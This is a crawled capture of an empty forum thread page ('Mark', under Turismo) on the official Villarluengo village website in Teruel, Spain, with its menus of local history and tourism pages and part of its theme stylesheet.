

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.villarluengo.net/?option=foro&subtopic=82
body_size: 5017
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="shortcut icon" href="images/icons/favicon.ico" /> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Villarluengo - Web Oficial</title>

<meta name="description" lang="es" content="Web Oficial de Villarluengo. Situado en el Maestrazgo de Teruel. Esta en el Geoparque del Maestrazgo. Con paisajes naturales como los Organos de Montoro. Turismo"/>
<meta name="keywords" lang="es" content="Villarluengo, Maestrazgo, Teruel, Organos de Montoro, Montoro de Mezquita, Tradicion, Toros, Turismo, Alojamientos, Comer, Balcon de los Forasteros, Nacimiento rio Pitarque, Deportes de aventura, Fiestas, Naturaleza, Paisajes, Monumentos, Masias Fortificadas"/>

<link rel="stylesheet" href="css/style.css" /> 
<link rel="stylesheet" href="css/typography.css" /> 
<link rel="stylesheet" href="css/sliders.css" /> 

<!--[if IE 7]><link rel="stylesheet" href="css/ie7.css" type="text/css" media="screen" /><![endif]-->



</head>
<body>
<div id="header-bg3"> 
	<div id="inner-bg">		
		<div id="main-container">
						
		
			<div id="header">
			 
<div id="top-menu">
	<ul class="sf-menu">	
		<li><a href='?option=main' class="active">INICIO</a></li>
		<li><a href='?option=view&static=BreveHistoriaVillar'>VILLARLUENGO</a>
			<ul>
				<li><a href="">Historia</a>
					<ul>
						<li><a href='?option=view&static=BreveHistoriaVillar'>Breve Historia</a></li>
						<li><a href='?option=view&static=Cronologia'>Cronología</a></li>
						<li><a href='?option=view&static=CartaPuebla'>Carta Puebla 1197</a></li>
						<li><a href='?option=view&static=Escudo'>Escudo Villarluengo</a></li>
						<li><a href='?option=view&static=Convento'>Convento del Monte Santo</a></li>
						<li><a href='?option=view&static=LasFabricas'>Las Fábricas</a></li>
						<li><a href='?option=view&static=LosBanos'>Los Baños</a></li>
						<li><a href='?option=view&static=Masias'>Masías</a></li>
						<li><a href='?option=view&static=MasiasFortificadas'>Masías Fortificadas</a></li>
						<li><a href='?option=view&static=Ermitas'>Ermitas</a></li>
						<li><a href='?option=view&static=Maquis'>Maquis</a></li>
						<li><a href='?option=view&static=PuenteVau'>Puente del Vau</a></li>
						<li><a href='?option=view&static=PuenteVilla'>Puente de la Villa</a></li>
						<li><a href='?option=view&static=Trinquete'>Trinquete</a></li>
						<li><a href='?option=view&static=Biblioteca'>Biblioteca</a></li>
						<li><a href='?option=view&static=SelloCorreos'>Sello de Correos</a></li>
					</ul>
				</li>
				<li><a href="">Medio Físico</a>
					<ul>
						<li><a href='?option=view&static=Climatologia'>Climatología</a></li>
						<li><a href='?option=view&static=DescripcionGeografica'>Descripción Geográfica</a></li>
						<li><a href='?option=view&static=FlorayVegetacion'>Flora y Vegetación</a></li>
						<li><a href='?option=view&static=Geomorfologia'>Geomorfología y relieve</a></li>
						<li><a href='?option=view&static=UsosSuelo'>Usos del suelo</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Poblacion'>Población</a></li>
				<li><a href="">Gastronomía</a>
					<ul>
						<li><a href='?option=view&static=Garbanzos'>Garbanzos viudos</a></li>
						<li><a href='?option=view&static=SopasAjo'>Sopas de ajo</a></li>
						<li><a href='?option=view&static=Judias'>Judías con arroz</a></li>
						<li><a href='?option=view&static=Cordero'>Codero al horno</a></li>
						<li><a href='?option=view&static=TruchaJamon'>Trucha con jamón</a></li>
						<li><a href='?option=view&static=Bollo'>Bollo de Navidad</a></li>
						<li><a href='?option=view&static=Pasteles'>Pasteles de alma</a></li>
					</ul>
				</li>	 
				<li><a href="">Literatura</a>
					<ul>
						<li><a href='?option=view&static=Frases'>Frases mañas</a></li>
						<li><a href='?option=view&static=PalabrasCaracteristicas'>Palabras caracteríticas</a></li>
						<li><a href='?option=view&static=LibrosPublicados'>Libros publicados</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Personajes'>Personajes ilustres</a></li>
				
				<li><a href='?option=view&static=SabiasQue'>¿Sabías que...?</a></li>						
				<li><a href="">Flora</a>
					<ul>
						<li><a href='?option=view&static=FloraIntro'>Introducción</a></li>
						<li><a href='?option=view&static=Tejo'>Tejo</a></li>
						<li><a href='?option=view&static=Setas'>Setas</a></li>
					</ul>
				</li>
				<li><a href="">Fauna</a>
					<ul>
						<li><a href='?option=view&static=FaunaIntro'>Introducción</a></li>
						<li><a href='?option=view&static=Cabra'>Cabra Montés</a></li>
						<li><a href='?option=view&static=Trucha'>Trucha</a></li>
					</ul>
				</li>
				<li><a href='?option=view&static=Colaboraciones'>Colaboraciones</a></li>				
			</ul>				
		</li>
		<li><a href='?option=view&static=ComoLlegar'>TURISMO</a>
			<ul>
				<li><a href='?option=view&static=ComoLlegar'>¿Cómo llegar?</a></li>
				<li><a href='?option=view&static=Alojamientos'><strong>Alojamientos</strong></a></li>
				<li><a href='?option=view&static=DondeComer'><strong>¿Donde Comer?</strong></a></li>	
				<li><a href='?option=view&static=Servicios'><strong>Establecimientos y Servicios</strong></a></li>	
				<li><a href='?option=view&static=OtrosDatos'>Otros datos de Interés</a></li>
				<li><a href='?option=view&static=OficinaTurismo'>Oficina de Turismo</a></li>
				<li><a href='?option=view&static=PlanoUrbano'>Plano de Villarluengo</a></li>
				<li><a href='?option=view&static=PaseoUrbano'>Paseo Urbano</a></li>	
				<li><a href='?option=view&static=PocoHistoria'>Un poquito de Historia</a></li>
															
				<li><a href=""><strong>¿Qué visitar?</strong></a>
					<ul>
						
						<li><a href="">Paisajes Naturales</a>
							<ul>
								<li><a href='?option=view&static=OrganosMontoro'>Órganos de Montoro</a></li>
								<li><a href='?option=view&static=Balcon'>Balcón de los Forasteros</a></li>
								<li><a href='?option=view&static=PuenteVauTur'>Puente del Vau</a></li>
								<li><a href='?option=view&static=VallePalomita'>Valle de Palomita</a></li>
								<li><a href='?option=view&static=SaltoZorra'>Salto de la Zorra</a></li>
								<li><a href='?option=view&static=BarrancoHoz'>Barranco de la Hoz</a></li>
								<li><a href='?option=view&static=PinarHueco'>Pinar Hueco</a></li>
								<li><a href='?option=view&static=LasHoces'>Las Hoces</a></li>
							</ul>
						</li>	
						<li><a href="">Monumentos y Museos</a>
							<ul>
								<li><a href='?option=view&static=CentroInterpretacion'>Centro de Interpretación</a></li>
								<li><a href='?option=view&static=Iglesia'>Iglesia de Ntra Sra de la Asunción</a></li>
								<li><a href='?option=view&static=ErmitasyMasias'>Ermitas y Masías Fortificadas</a></li>
								<li><a href='?option=view&static=LasFabricasTur'>Las Fábricas</a></li>
								<li><a href='?option=view&static=Ayuntamiento'>Ayuntamiento</a></li>
								<li><a href='?option=view&static=ArcoMurallas'>Arco de Muralla</a></li>						
							</ul>
						</li>
						<li><a href='?option=view&static=ConventoTur'>Ruinas Convento Monte Santo</a></li>
						<li><a href="">Montoro de Mezquita</a>
							<ul>
								<li><a href='?option=view&static=BreveHistoriaMontoro'>Breve historia</a></li>
								<li><a href='?option=view&static=QueVisitarMontoro'>¿Que visitar?</a></li>
							</ul>
						</li>
					
																						
					</ul>
				</li>
				<li><a href=""><strong>Excursiones y Deportes</strong></a>
					<ul>
						
						<li><a href="">Excursiones</a>
							<ul>
								<li><a href='?option=view&static=ExcErmitas'>Ermitas y Convento</a></li>
								<li><a href='?option=view&static=ExcMedievales'>Puentes y pozo el invierno</a></li>
								<li><a href='?option=view&static=ExcPuente'>Puente el Vau</a></li>
								<li><a href='?option=view&static=ExcTorre'>Torre Gorgue</a></li>
								<li><a href='?option=view&static=ExcSanPedro'>Camino San Pedro</a></li>
								<li><a href='?option=view&static=ExcVallore'>Mirador de Valloré</a></li>
								<li><a href='?option=view&static=ExcChorros'>Los chorros-Río Guadalope</a></li>
								<li><a href='?option=view&static=ExcItinerarios'>Itinerarios Maestrazgo</a></li>
							</ul>
						</li>	
						<li><a href='?option=view&static=RutasBtt'>Rutas BTT</a></li>
						<li><a href='?option=view&static=Escalada'>Escalada</a></li>
						<li><a href='?option=view&static=Pesca'>Pesca</a></li>
						<li><a href='?option=view&static=Barranquismo'>Barranquismo</a></li>
						<li><a href='?option=view&static=Instalaciones'>Instalaciones</a></li>
						
						
					</ul>
				</li>
			
			
				
				<li><a href=""><strong>Fiestas y tradiciones</strong></a>
					<ul>
						<li><a href='?option=view&static=SanAntonio'>Hoguera de San Antonio</a></li>
						<li><a href='?option=view&static=SanMarcos'>Romería de San Marcos</a></li>
						<li><a href='?option=view&static=SanJuan'>San Juan</a></li>
						<li><a href='?option=view&static=SanCristobal'>San Cristóbal</a></li>
						<li><a href='?option=view&static=FiestasPatronales'>Fiestas Patronales</a></li>
						
					</ul>
				</li>
				
				<li><a href='?option=view&static=FlorayFauna'>Flora y Fauna</a></li>
				<li><a href='?option=view&static=GeoparqueMaestrazgo'>Geoparque del Maestrazgo</a></li>
							</ul>										
		</li>
  		<li><a href='?option=ayuntamiento'>AYUNTAMIENTO </a>  
  			<ul>
				<li><a href='?option=ayuntramites'>Trámites</a></li>
				<li><a href='?option=whatsapp'>Servicio de Info. Whatsapp</a></li>
				<li><a href='?option=pisosayuntamiento'>Pisos Alquiler</a></li>
				
				
			</ul>

		</li>
		<li><a href='?option=noticias'>NOTICIAS</a>
			<ul>
				<li><a href='?option=noticias'>Ver Noticias</a></li>
				<li><a href='?option=addnoticias'>Enviar Noticias</a></li>

			</ul>
		</li>						
	</ul>
</div>
 
 
				 				
<div class="iniciar-sesion" align="right">
		<img src="http://imagenes.villarluengo.net/images/icons/lock.png" alt="Candado" height="27px"/>
		<a href='?option=login'>Iniciar Sesi&oacute;n</a>  -  <a href='?option=altauser'>Reg&iacute;strate</a>

	<br clear="all" />
</div>			
<br clear="all" />

<a href='?option=main' class="logo"><img src="http://imagenes.villarluengo.net/images/logo.png" alt="Villarluengo" /></a>



 
<div class="social-media">
	<ul>
		<li><a href="http://www.facebook.com/villarluengo.villarluengo" title="Facebook" target="_blank"><img src="http://imagenes.villarluengo.net/images/icons/icon-fb.png" height="30px" alt="F" /></a></li>
		<li><a href="https://twitter.com/Villarluengo_" target="_blank" title="Twitter"><img src="http://imagenes.villarluengo.net/images/icons/icon-twitter.png" height="30px" alt="T"/></a></li>
		<li><a href="http://www.villarluengo.net/?option=contactar" target="_blank" title="Contactar"><img src="http://imagenes.villarluengo.net/images/icons/icon-mail.png" height="30px" alt="M"/></a></li>
	
	</ul>
</div><!--End Social Media-->
<br clear="all" />



				
				
		 
				
				<br clear="all" />
			</div>
						<div class="inner-container" >
				<div class="two-third">		
				
				<div id="innerpage-title">
	<h1><a href='?option=foro' >Foro</a></h1>			
</div>
					

<br><br>
<div class="back back1">
		<span class="title-big5" >
				<a href='?option=foro&subtopic=82&res=comresp'>ESCRIBIR COMENTARIO</a>
		</span><br>
</div>
<div align='center' id='pagination'><br><ul><li><a title='Comienzo' href='?p=1&option=foro&subtopic=82' ><<  </a></li><li><a title='Fin' href='?p=0&option=foro&subtopic=82'> >></a></li></ul></div><br>
<br>
<h2 class="h2-lineless"><a href='?option=foro'>Foro</a> / <a href='?option=foro&topic=1'>Turismo</a> / Mark</h2>
<br>
<table class="cuadro-foro" width="100%">
	<tr>
		<th  colspan="2"><span class="title-big4">Comentarios</span></th>
	</tr>
		

</table>

<script> 
function denunciaComentario(respuesta_id){ 

$.get( "./ajax.php?option=denuncia&id="+respuesta_id , function( data ) {
if (data) {
  	alert( "Denunciada!");
	}
else  
	alert( "Ha habido un error!");
  
});

} 
</script>

<br><br>
<div align='center' id='pagination'><br><ul><li><a title='Comienzo' href='?p=1&option=foro&subtopic=82' ><<  </a></li><li><a title='Fin' href='?p=0&option=foro&subtopic=82'> >></a></li></ul></div><br>
				</div>	
				<div class="one-third1 last">
					<div id="sidebar">
						<div id="sidebar-bottom">
							<div id="sidebar-top">
				
											
	
				
<!-- *************************************** -->
<h2>Ayuntamiento</h2>
<ul>
	<!--<li><a href='?option=ayuntamiento'>Ayuntamiento   </a></li> -->
	<li><a href='?option=ayuntramites'>Trámites</a></li>
	<li><a href='?option=whatsapp'>Servicio de Info. Whatsapp</a></li>
	<li><a href='?option=pisosayuntamiento'>Pisos Alquiler Ayuntamiento</a></li>
</ul>
<h2>Otros</h2>				
<ul>
	<li><a href='https://www.facebook.com/Comisionvillarluengo2020-101082844605350/' target="_blank">Comisión Fiestas 2020 </a></li>
	<li><a href='?option=noticias'>Noticias</a></li>
	<li><a href='?option=fotos'>Fotos</a></li>
	<li><a href='?option=videos'>Videos de Youtube </a></li>
<!--	<li><a href='?option=libro'>Libro de Visitas</a></li>-->
<!--	<li><a href='?option=foro'>Foro <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> </a></li>-->
	
	
 	
 	<li><a href='?option=ascutavi'>Asociación Ascutavi<!--<img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> --> </a></li>
 	<li><a href='?option=blogs'>Blogs  <!--<img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/>--> </a></li>
<!--  	<li><a href='?option=trabajo'>Trabajo </a></li> -->
 	<li><a href='?option=inmuebles'>Alquiler/Venta Pisos...</a></li>
<!-- 	<li><a href='?option=segundamano'>Segunda mano </a></li> -->
	
	
	<li><a href='?option=contactar'>Contactar</a></li>
<!--	<li><a href='?option=mejoraweb'>Ideas Mejorar Web <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/></a></li>-->
	
	<!--<li><a href="#">Videos</a></li>								
	<li><a href="#">Postales Digitales</a></li>
	
	<li><a href="#">Deja tu nombre</a></li>
	<li><a href="#">Encuesta</a></li>
	<li><a href="#">Tus documentos</a></li>
	
	<li><a href="#">Trabajo</a></li>
	<li><a href="#">Inmuebles</a></li>
	<li><a href="#">Segunda mano</a></li>
	<li><a href="#">Agenda de Eventos</a></li>-->
	
</ul>
						

<!-- *************************************** -->
<h2>Turismo</h2>
	<ul>
	<li><a href='?option=view&static=ComoLlegar'>¿Cómo llegar?<!-- <img src="images/icons/new_blink.gif" alt="Nuevo" height="20px"/> --></a></li>
	<li><a href='?option=view&static=Alojamientos'>Alojamientos</a></li>
	<li><a href='?option=view&static=Servicios'>Establecimientos y Empresas</a></li>
	<li><a href='?option=view&static=OficinaTurismo'>Oficina de Turismo</a></li>
	<li><a href='?option=view&static=OrganosMontoro'>Paisajes Naturales</a></li>
	<li><a href='?option=view&static=CentroInterpretacion'>Monumentos y Museos</a></li>
	<li><a href='?option=view&static=ExcErmitas'>Excursiones y Deportes</a></li>
	<li><a href='?option=view&static=SanAntonio'>Fiestas y tradiciones</a></li>
	<li><a href='?option=view&static=FlorayFauna'>Flora y Fauna</a></li>
	<li><a href='?option=view&static=GeoparqueMaestrazgo'>Geoparque del Maestrazgo</a></li>
	</ul>

<!-- *************************************** -->


<h2>Otras Webs</h2>
	<ul>
	<!-- <li><a href='http://www.lamurada.com' target="_blank">La Murada</a></li> -->
	<li><a href='http://www.montorodemezquita.es' target="_blank">Montoro de Mezquita</a></li>
	
	<li><a href='http://www.jamoneselrullo.com/' target="_blank">Jamones El Rullo    </a></li>
	<li><a href='http://www.emboladoresvillarluengo.com/inicio.html' target="_blank">Emboladores Villarluengo </a></li>
	<li><a href='http://www.torremontesanto.com/site_flash/index.php' target="_blank">Hotel TorreMonteSanto</a></li>
	<li><a href='http://www.fondavillarluengo.com' target="_blank">Fonda Villarluengo</a></li>
	</ul>

								
							
				
			
			

<h2>El Tiempo</h2>
<ul>
	<li><a href='?option=tiempo'>Ver Tiempo</a></li>
</ul>

<div id="divMeteo"></div>
<script type="text/javascript"src="js/zxml.js"></script>
<script language="javascript" type="text/javascript">
function execAjax($url,$div) {

  var oXmlHttp = zXmlHttp.createRequest();
    oXmlHttp.open("get", $url , true);
  oXmlHttp.onreadystatechange = function () {
    if (oXmlHttp.readyState == 4 && oXmlHttp.status == 200) {
        document.getElementById($div).innerHTML=oXmlHttp.responseText;}};
 oXmlHttp.send(null);
 }
 //execAjax("meteo.php","divMeteo" );
</script>
 <h2> </h2>
	<ul>
		<li>
			<a href="http://www.facebook.com/villarluengo.villarluengo" target="_blank" class="linkflag">
			<img src="http://imagenes.villarluengo.net/images/icons/facebook2.png" alt="" height="22px" align="top"/>  Facebook </a>
		</li>
	
		<li>
			<a href="https://twitter.com/Villarluengo_" target="_blank" class="linkflag">
			<img src="http://imagenes.villarluengo.net/images/icons/twitter2.png" alt="" height="22px" align="top"/> Twitter </a> 
		</li>
	 
</ul> 
										
				
							</div>
						</div>
					</div>
				</div> 
				<div class="clear"></div>
				
			</div>			
		</div>
				<br></br>
		<div id="footer">
			<div id="inner-footer">				
					
<div id="footer-links">
	<ul>
		<li><a href='?option=main' class="footer_firstlink">Inicio</a></li>
		<li><a href='?option=fotos'>Fotos</a></li>
		<li><a href='?option=libro'>Libro de Visitas</a></li>
		<li><a href='?option=foro'>Foro</a></li>
		<li><a href='?option=noticias'>Noticias</a></li>
		<li><a href='?option=contactar'>Contactar</a></li>						
	</ul>				
</div>
	
<span><a href="http://www.adwao.es">Copyright &copy; 2012 Adwao</a></span>					
 	
				<br clear="all" />
			</div> 
		</div>
				 
	</div></div>
<script type="text/javascript" src="js/jquery-1.4.2.min.js" ></script>
<script type="text/javascript" src="js/superfish.js"></script> 
<script type="text/javascript" src="js/cufon-yui.js"></script>
<script type="text/javascript" src="js/LiberationSans.font.js" ></script> 
<script type="text/javascript" src="js/jquery.prettyPhoto.js"  ></script>
<script type="text/javascript" src="js/theme-settings.js"></script>
<script type="text/javascript" src="js/preloader.js"></script>

<script type="text/javascript" src="js/redirect.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36448511-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.villarluengo.net/css/style.css
body_size: 8107
content:
/* 
	Index of this CSS file

	(01) Global Styles
	(02) Home page Header Backgrounds & Page Containers
	(03) Top Menu with Superfish Menu Style
	(04) Search Box
	(05) Logo & Social Media Icons
	(06) Large Footer
		(a) Footer Link Listing
		(b) Footer Latest News
		(c) Footer Twitter Updates
		(d) Footer Contact Form
		(f) Contact Form Error/Success Messages Styles
		(e) Footer Photo Gallery
		
	(07) Small Footer	
	(08) Home page Content Style	
		(a) Home Boxes
		(b) Products and Services
		(c) Client Testimonials
		
	(09) Inner Page Layout
		(a) Innerpage Container
		(b) H1 Title Section
		(c) Breadcrumb
		(d) About Us Page
		(e) Services Page
		
	(10) Sidebar Style 
		(a) Sidebar H2 and Menu Style
		(b) Sidebar Gallery ( Flickr Photos )
		(c) Sidebar Recent Tweets
		(d) Sidebar Recent Comments
		(e) Sidebar Advertise
		(f) Sidebar Newsletter Signup
		(g) Sidebar Testimonial
		(h) Sidebar Contact Details

	(11) Blog Page
		(a) Blog Post Style
		(b) Blog Comments Style
		(c) Comment Form
		(d) Pagination

	(12) Contact Us page Contact Form Style
	(13) prettyPhoto Lightbox Styles
*/

/* ========================================================== 
	(01) Global Styles
============================================================ */

* {margin:0; padding:0;}
html {
height:100%; 
font-size:100%;}

body {
background-color:#fefefe; 
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
font-size:16px; 
font-weight:normal; 
color:#6d6d6d;
line-height:22px; }

:focus {outline:0;}
ul li {list-style:none;}
img {border:none;}
a { color:#6d6d6d; text-decoration:underline;}
a:hover { color:#363636;}
.left {float:left;}
.right {float:right;}
.clear { clear:both;}
.bold { font-weight:bold}
.italic { font-style:italic}
.underline { text-decoration:underline;}
.center { text-align:center;}
.noborder { border:none}
.rounded3, #pagination a, #pagination .page-active {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;}
	
.rounded5{
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;}	

/* ========================================================== 
	(02) Home page Header Backgrounds & Page Containers
============================================================ */
 
#header-bg1{ background:url(../images/backgrounds/bg-rainbow.jpg) repeat-x center top; }
#header-bg2{ background:url(../images/backgrounds/bg-sun-burst.jpg) repeat-x center top; }
#header-bg3{ background:url(../images/backgrounds/bg-bokeh.jpg) repeat-x center top; }
#header-bg4{ background:url(../images/backgrounds/bg-half-tone.jpg) repeat-x center top; }
#header-bg5{ background:url(../images/backgrounds/bg-ocean-breeze.jpg) repeat-x center top; }
#header-bg6{ background:url(../images/backgrounds/bg-grid-pattern1.jpg) repeat-x center top; }
#header-bg7{ background:url(../images/backgrounds/bg-grid-pattern2.jpg) repeat-x center top; }
#header-bg8{ background:url(../images/backgrounds/bg-grid-pattern3.jpg) repeat-x center top; }
#header-bg9{ background:url(../images/backgrounds/bg-metal-grids.jpg) repeat-x center top; }
#header-bg10{ background:url(../images/backgrounds/bg-shining-stripes.jpg) repeat-x center top; }
#header-bg11{ background:url(../images/backgrounds/bg-shining-stripes2.jpg) repeat-x center top; }

#home-bg { background:url(../images/backgrounds/home-bg.png) repeat-x left top; }

#inner-bg { background:url(../images/backgrounds/inner-bg.png) repeat-x left top; }

#main-container { width:960px; margin:auto;}
.home-container, .inner-container { height:100%; padding-bottom:10px; clear:both; }
 
/* ========================================================== 
	(03) Top Menu
============================================================ */

#top-menu { 
	float:left; 
	padding:13px 0 1px 0; 
	text-shadow: 1px 1px 0 #00203c; }

#top-menu li { 
	float:left; 
	font-size:16px; 
	font-weight:bold; 
	letter-spacing:0.5px; }

#top-menu li a {
	text-decoration:none; 	
	color:#fff; 
	display:block; 
	line-height:26px;
	margin-right:10px;
	padding-right:24px; }
	
#top-menu ul li a:hover{ 	
	color:#dedf67; }
	
#top-menu ul li li a, #top-menu ul li li li a { 
	background:#2a4763 url(../images/backgrounds/topmenu-arrow.png) no-repeat 9px 14px;
	border-top:1px solid #3b698a;
	border-bottom:1px solid #012d50;
	border-left:1px solid #012d50;
	line-height:33px; 
	height:35px;
	font-size:13px;
	font-weight:normal;
	letter-spacing:0; 
	margin-right:0; 
	padding-left:22px;  
	color:#c4dcf0; }
	
#top-menu ul li li a:hover, #top-menu ul li li li a:hover { 			
	background:#132c42 url(../images/backgrounds/topmenu-arrow.png) no-repeat 9px 14px;
	color:#fff; }	
	
/* Superfish Menu Style */

.sf-menu, .sf-menu * {
	margin:	0;
	padding:0;
	list-style:	none;
	z-index:100; }

.sf-menu { line-height:1.0;}
	
.sf-menu ul {
	position:absolute;
	top: -999em;
	width: 12em; /* left offset of submenus need to match (see below) */ }
	
.sf-menu ul li { width: 100%;}
	
.sf-menu li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */}
	
.sf-menu li { float: left; position: relative;}
	
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
	left: 0;
	top: 35px; /* match top ul list item height */
	z-index: 99;}
	
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em;}	
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 11em; top: 0;}	
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {	top: -999em;}	
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {	left: 10em; top: 0;}
	
.sf-menu li li a{font-weight:normal}

/* Theme Skin */

.sf-menu { float: left; 	padding-bottom: 13px;}
.sf-menu a, .sf-menu a:visited  { color: #13a; }
.sf-menu li:hover, .sf-menu li.sfHover, .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active { outline:0; } 

/* Arrows */

.sf-menu a.sf-with-ul { padding-right: 2.25em; 	min-width: 1px; }
	
.sf-sub-indicator {
	position: absolute;
	display: block;
	right: .75em;
	top: 1.05em; /* IE6 only */
	width: 10px;
	height: 12px;
	text-indent: -999em;
	overflow: hidden;
	background: url('../images/backgrounds/arrows-ffffff.png') no-repeat -10px -100px; }
	
a > .sf-sub-indicator {  top: .8em; background-position: 0 -100px; }
	
/* Apply Hovers to Modern Browsers  */

a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/ }	

/* Point Right for Anchors in Sub menu */

.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }

/* Apply Hovers to Modern Browsers */

.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator { 
	background-position: -10px 0; /* arrow hovers for modern browsers*/ }

/* Shadows for all but IE6 */

.sf-shadow ul {
	background: url('../images/backgrounds/shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px; }
	
.sf-shadow ul.sf-shadow-off { background: transparent; }		
	
/* ========================================================== 
	(04) Search Box
============================================================ */

#search { 
	margin-top:9px; 
	width:165px;
	height:32px; 
	float:right; }
	
#search .search-input { 
	background:url(../images/backgrounds/search-bg.png) no-repeat; 
	width:120px; 
	height:32px; 
	border:none; 	
	float:left; 
	padding:0 6px 0 8px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:12px; 
	color:#fff; 
	font-weight:bold; 
	line-height:32px; }	
	
#search .search-icon {
	float:left;
	height:32px;
	width:29px; }


/* ========================================================== 
	(05) Logo & Social Media Icons
============================================================ */

#header { 
	height:auto; 
	padding-bottom:13px; }
	
.logo {	float:left; }
	
.social-media { 	
	padding-top:35px;
	float:right; }
	
.social-media ul li { float:left; }
	
.social-media li { 
	width:33px; 
	margin-left:6px;
	float:left; }

.escudo { 

	padding-top:0px;

	float:left; 
}
	
/* ========================================================== 
	(06) Large Footer
============================================================ */

.large-footer { 
	background:#054f87 url(../images/backgrounds/largefooter-bg.jpg) repeat-x top;  
	color:#fff;
	text-shadow: 1px 1px 0 #043d6f;}
	
.large-footer-bg { 
	background:url(../images/backgrounds/largefooter-lightbg.jpg) no-repeat center 28px; 
	padding-top:60px; 
	padding-bottom:25px; }
	
.large-footer-content { 
	width:960px; 
	margin:auto;}
	
.large-footer h1,.large-footer h2,.large-footer h3,.large-footer h4,.large-footer h5,.large-footer h6 {
	color:#fff}

.large-footer h2 { 
	font-size:22px; 
	font-weight:normal;		
	margin:0;
	padding-bottom:15px;}
	
.large-footer p { 
	margin:0 0 20px 0; 
	line-height:19px;}
	
.large-footer a { color:#fff; text-decoration:underline}
.large-footer a:hover { color:#c1eeff;}	

/* ==== (a) Footer Link Listing ===================== */
	
.largeFooterList ul {
	padding:0; 	  
	border-top:1px solid #21a0cf;}
	
.largeFooterList li { 
	line-height:20px; 
	margin:8px 0 0 0; 
	display:block; 	 
	border-bottom:1px solid #21a0cf;}
	
